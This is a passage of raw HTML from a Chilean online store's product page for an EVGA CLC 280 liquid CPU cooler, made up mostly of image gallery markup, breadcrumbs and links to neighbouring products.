					<img width="600" height="600" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" class=" imagify-no-webp wd-lazy-blur" alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 4" title="400-HY-CL28-V1_XL_7" data-caption="" data-src="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-600x600.jpg" data-large_image="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-1536x1536.jpg 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-90x90.jpg 90w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7.jpg 2000w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-150x150.jpg" data-thumb-alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6.jpg">
					<img width="600" height="600" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" class=" imagify-no-webp wd-lazy-blur" alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 5" title="400-HY-CL28-V1_XL_6" data-caption="" data-src="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-600x600.jpg" data-large_image="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-1536x1536.jpg 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-90x90.jpg 90w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6.jpg 2000w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-150x150.jpg" data-thumb-alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1.jpg">
					<img width="600" height="600" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" class=" imagify-no-webp wd-lazy-blur" alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 6" title="400-HY-CL28-V1_XL_1" data-caption="" data-src="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-600x600.jpg" data-large_image="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-1536x1536.jpg 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-90x90.jpg 90w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1.jpg 2000w" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0 wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1024x1024.jpg.avif 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1536x1536.jpg.avif 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg.avif 2000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1024x1024.jpg.webp 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-768x768.jpg.webp 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1536x1536.jpg.webp 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-600x600.jpg.webp 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg.webp 2000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-150x150.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-1536x1536.jpg 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4-90x90.jpg 90w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_4.jpg 2000w"/>
</picture>
								</div>
																							<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0 wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-1024x1024.jpg.avif 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-1536x1536.jpg.avif 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2.jpg.avif 2000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-1024x1024.jpg.webp 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-768x768.jpg.webp 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-1536x1536.jpg.webp 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-600x600.jpg.webp 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2.jpg.webp 2000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 2" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-150x150.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-1536x1536.jpg 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2-90x90.jpg 90w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_2.jpg 2000w"/>
</picture>
								</div>
																							<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0 wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-1024x1024.jpg.avif 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-1536x1536.jpg.avif 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5.jpg.avif 2000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-1024x1024.jpg.webp 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-768x768.jpg.webp 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-1536x1536.jpg.webp 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-600x600.jpg.webp 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5.jpg.webp 2000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 3" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-150x150.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-1536x1536.jpg 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5-90x90.jpg 90w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_5.jpg 2000w"/>
</picture>
								</div>
																							<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0 wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-1024x1024.jpg.avif 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-1536x1536.jpg.avif 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7.jpg.avif 2000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-1024x1024.jpg.webp 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-768x768.jpg.webp 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-1536x1536.jpg.webp 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-600x600.jpg.webp 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7.jpg.webp 2000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 4" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-150x150.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-1536x1536.jpg 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7-90x90.jpg 90w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_7.jpg 2000w"/>
</picture>
								</div>
																							<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0 wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-1024x1024.jpg.avif 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-1536x1536.jpg.avif 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6.jpg.avif 2000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-1024x1024.jpg.webp 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-768x768.jpg.webp 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-1536x1536.jpg.webp 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-600x600.jpg.webp 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6.jpg.webp 2000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 5" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-150x150.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-1536x1536.jpg 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6-90x90.jpg 90w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_6.jpg 2000w"/>
</picture>
								</div>
																							<div class="wd-carousel-item ">
									<picture class="attachment-150x0 size-150x0 wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-1024x1024.jpg.avif 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-1536x1536.jpg.avif 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1.jpg.avif 2000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-1024x1024.jpg.webp 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-768x768.jpg.webp 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-1536x1536.jpg.webp 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-600x600.jpg.webp 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1.jpg.webp 2000w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led - Imagen 6" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-150x150.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-1536x1536.jpg 1536w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1-90x90.jpg 90w, https://megabits.cl/wp-content/uploads/2022/06/400-HY-CL28-V1_XL_1.jpg 2000w"/>
</picture>
								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://megabits.cl">
					Inicio				</a>
			<span class="wd-delimiter"></span>				<a href="https://megabits.cl/tienda/">
					Tienda				</a>
			<span class="wd-delimiter"></span>				<a href="https://megabits.cl/product-category/componentes-pc/">
					Componentes PC				</a>
			<span class="wd-delimiter"></span>				<a href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" class="wd-last-link">
					Refrigeración				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://megabits.cl/tienda/almacenamiento/accesorios-almacenamiento/adaptador-usb-3-0-a-sata-solo-discos-2-5-ul-adhd25/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://megabits.cl/tienda/almacenamiento/accesorios-almacenamiento/adaptador-usb-3-0-a-sata-solo-discos-2-5-ul-adhd25/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-blur" alt="Adaptador USB 3.0 a SATA (Solo Discos 2.5&#039;&#039;) UL-ADHD25" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2026/01/0060183-150x150.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2026/01/0060183-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2026/01/0060183-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2026/01/0060183-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2026/01/0060183-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2026/01/0060183-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2026/01/0060183.jpg 1080w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://megabits.cl/tienda/almacenamiento/accesorios-almacenamiento/adaptador-usb-3-0-a-sata-solo-discos-2-5-ul-adhd25/" class="wd-entities-title">
						Adaptador USB 3.0 a SATA (Solo Discos 2.5'') UL-ADHD25					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.990</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://megabits.cl/tienda/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://megabits.cl/tienda/impresion-e-insumos/toners/toner-1060/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://megabits.cl/tienda/impresion-e-insumos/toners/toner-1060/" class="wd-product-nav-thumb">
					<picture class="attachment-thumbnail size-thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/TN-1060-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2020/05/TN-1060-300x300.jpg.avif 300w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/TN-1060-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2020/05/TN-1060-300x300.jpg.webp 300w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="Toner Alternativo TN 1060 Brother" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://megabits.cl/wp-content/uploads/2020/05/TN-1060-150x150.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/TN-1060-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2020/05/TN-1060-300x300.jpg 300w"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://megabits.cl/tienda/impresion-e-insumos/toners/toner-1060/" class="wd-entities-title">
						Toner Alternativo TN 1060 Brother					</a>

					<span class="price">
